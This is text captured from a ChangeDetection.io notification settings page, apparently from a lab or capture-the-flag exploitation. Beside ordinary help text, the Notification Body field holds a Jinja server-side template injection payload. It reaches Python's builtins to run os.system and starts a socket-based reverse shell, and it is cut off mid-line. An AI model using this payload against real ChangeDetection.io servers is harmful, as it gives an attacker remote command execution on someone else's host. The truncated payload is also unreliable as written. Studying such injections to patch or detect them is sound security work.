 General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Use system defaults
Notification URL List
gets://10.10.16.30
• Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
• discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
• tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
• tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
• gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
• Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{{ self.__init__.__globals__.__builtins__.__import__('os').system('python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
ction.io/wiki/Notification-configuration-notes